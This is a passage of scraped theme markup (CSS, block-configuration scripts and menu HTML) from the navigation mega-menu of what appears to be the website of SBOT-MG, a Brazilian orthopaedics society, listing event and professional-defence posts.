elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_79","tdc_css_class_style":"tdi_79_rand_style","category_id":"6","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_79"}';
block_tdi_79.td_column_number = "3";
block_tdi_79.block_type = "tdb_header_mega_menu";
block_tdi_79.post_count = "5";
block_tdi_79.found_posts = "14";
block_tdi_79.header_color = "";
block_tdi_79.ajax_pagination_infinite_stop = "";
block_tdi_79.max_num_pages = "3";
tdBlocksArray.push(block_tdi_79);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_79 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/cine-pipoca-acessos-cirurgicos/" rel="bookmark" class="td-image-wrap " title="Cine Pipoca Acessos Cirúrgicos!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/08/Imagem-5-324x400.jpeg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sbot-em-acao/" class="td-post-category">SBOT EM AÇÃO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/cine-pipoca-acessos-cirurgicos/" rel="bookmark" title="Cine Pipoca Acessos Cirúrgicos!">Cine Pipoca Acessos Cirúrgicos!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/forum-de-prevencao-de-acidentes-de-transito/" rel="bookmark" class="td-image-wrap " title="Fórum de Prevenção de Acidentes de Trânsito" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/05/IMG_0100-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sbot-em-acao/" class="td-post-category">SBOT EM AÇÃO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/forum-de-prevencao-de-acidentes-de-transito/" rel="bookmark" title="Fórum de Prevenção de Acidentes de Trânsito">Fórum de Prevenção de Acidentes de Trânsito</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/curso-reducao-de-fraturas-e-luxacoes-sbot-mg-2024/" rel="bookmark" class="td-image-wrap " title="Curso redução de fraturas e luxações SBOT-MG 2024!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2024/04/10-04-24b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sbot-em-acao/" class="td-post-category">SBOT EM AÇÃO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/curso-reducao-de-fraturas-e-luxacoes-sbot-mg-2024/" rel="bookmark" title="Curso redução de fraturas e luxações SBOT-MG 2024!">Curso redução de fraturas e luxações SBOT-MG 2024!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/encontro-de-chefes-de-servico-e-supervisores-sbot-mg-2024/" rel="bookmark" class="td-image-wrap " title="Encontro de Chefes de Serviço e Supervisores SBOT-MG 2024!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2024/04/09-04-24b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sbot-em-acao/" class="td-post-category">SBOT EM AÇÃO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/encontro-de-chefes-de-servico-e-supervisores-sbot-mg-2024/" rel="bookmark" title="Encontro de Chefes de Serviço e Supervisores SBOT-MG 2024!">Encontro de Chefes de Serviço e Supervisores SBOT-MG 2024!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/memorias-da-ortopedia-2023/" rel="bookmark" class="td-image-wrap " title="Memórias da Ortopedia 2023" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/11/27-11-23b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sbot-em-acao/" class="td-post-category">SBOT EM AÇÃO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/memorias-da-ortopedia-2023/" rel="bookmark" title="Memórias da Ortopedia 2023">Memórias da Ortopedia 2023</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_79" data-td_block_id="tdi_79"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_79" data-td_block_id="tdi_79"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2303"><a href="https://sbot-mg.org.br/categoria/defesa-profissional/"><div class="tdb-menu-item-text">DEFESA PROFISSIONAL</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_80 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80" >
<style>
/* custom css */
.tdi_80 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_80 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_80 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_80{
				    flex-direction: column-reverse;
				}.tdi_80 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_80 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_80 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #17786e;
				}.tdi_80:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_80:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_80.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_80.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_80 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_80 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_80 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_80 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_80 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_80 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_80 .entry-thumb{
					background-position: center 50%;
				}.tdi_80 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_80 .td-module-meta-info,
				.ie11 .tdi_80 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_80 .td-post-vid-time{
					display: block;
				}.tdi_80 .td-module-meta-info,
				.tdi_80 .td-next-prev-wrap{
					text-align: center;
				}.tdi_80 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_80.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_80 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_80 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_80 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_80 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_80 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_80 .td-author-date{
					display: inline;
				}.tdi_80 .td-post-author-name{
					display: none;
				}.tdi_80 .td-post-date,
				.tdi_80 .td-post-author-name span{
					display: none;
				}.tdi_80 .entry-review-stars{
					display: inline-block;
				}.tdi_80 .td-icon-star,
                .tdi_80 .td-icon-star-empty,
                .tdi_80 .td-icon-star-half{
					font-size: 15px;
				}.tdi_80 .td-module-comments{
					display: none;
				}.tdi_80 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_80:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_80 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #17786e;
				}.tdi_80 .td-module-title a{
					color: #000000;
				}.tdi_80 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_80 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}html:not([class*='ie']) .tdi_80 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_80 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_80 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_80 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_80 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_80 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_80 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_80 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_80 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_80 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_80 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_80 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_80 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_80 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_80 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_80 .td-module-container:before{
					bottom: -0px;
				}.tdi_80 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_80 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_80.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_80 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_80 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_80 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_80 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_80 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_80 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_80 = new tdBlock();
block_tdi_80.id = "tdi_80";
block_tdi_80.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#343e47","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#17786e","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjciLCJhbGwiOiIxNSJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJhbGwiOiIyNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#17786e","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#17786e","pag_h_bg":"#17786e","pag_h_border":"#17786e","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_80","tdc_css_class_style":"tdi_80_rand_style","category_id":"1","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_80"}';
block_tdi_80.td_column_number = "3";
block_tdi_80.block_type = "tdb_header_mega_menu";
block_tdi_80.post_count = "5";
block_tdi_80.found_posts = "5";
block_tdi_80.header_color = "";
block_tdi_80.ajax_pagination_infinite_stop = "";
block_tdi_80.max_num_pages = "1";
tdBlocksArray.push(block_tdi_80);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_80 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/encerramento-de-um-ciclo-a-frente-do-sinmed-mg/" rel="bookmark" class="td-image-wrap " title="Encerramento de um ciclo à frente do Sinmed-MG" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/08/banner-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/defesa-profissional/" class="td-post-category">DEFESA PROFISSIONAL</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/encerramento-de-um-ciclo-a-frente-do-sinmed-mg/" rel="bookmark" title="Encerramento de um ciclo à frente do Sinmed-MG">Encerramento de um ciclo à frente do Sinmed-MG</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/publicidade-medica-o-que-pode-e-nao-pode-nas-redes-sociais/" rel="bookmark" class="td-image-wrap " title="Publicidade médica: o que pode e não pode nas redes sociais?" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/09/28-09-23b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/defesa-profissional/" class="td-post-category">DEFESA PROFISSIONAL</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/publicidade-medica-o-que-pode-e-nao-pode-nas-redes-sociais/" rel="bookmark" title="Publicidade médica: o que pode e não pode nas redes sociais?">Publicidade médica: o que pode e não pode nas redes sociais?</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/direitos-do-medico/" rel="bookmark" class="td-image-wrap " title="Direitos do Médico" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/08/06-07-23b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/defesa-profissional/" class="td-post-category">DEFESA PROFISSIONAL</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/direitos-do-medico/" rel="bookmark" title="Direitos do Médico">Direitos do Médico</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/inclusao-de-profissionais-medicos-com-deficiencia/" rel="bookmark" class="td-image-wrap " title="Inclusão de profissionais médicos com deficiência" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/07/doctor-disable-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/defesa-profissional/" class="td-post-category">DEFESA PROFISSIONAL</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/inclusao-de-profissionais-medicos-com-deficiencia/" rel="bookmark" title="Inclusão de profissionais médicos com deficiência">Inclusão de profissionais médicos com deficiência</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
